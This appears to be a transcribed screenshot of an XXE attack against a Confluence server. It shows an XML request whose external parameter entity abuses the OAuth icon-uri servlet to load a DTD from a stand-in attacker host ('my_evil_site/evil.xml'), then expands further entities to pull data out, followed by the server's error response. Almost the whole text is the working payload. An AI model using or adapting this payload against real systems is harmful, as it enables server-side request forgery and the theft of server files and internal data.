 Request
1. <?xml version="1.0" ?>
2. <!DOCTYPE root [
3. <!ENTITY % ext SYSTEM
"http://confluence.company.internal:8090/p
lugins/servlet/oauth/users/icon-uri?
consumerUri=http://my_evil_site/evil.xml">
4. %ext;
5. %ent;
6. ]>
7. <r>&data;</r>
Response error
1. unknown protocol: root
ATTCK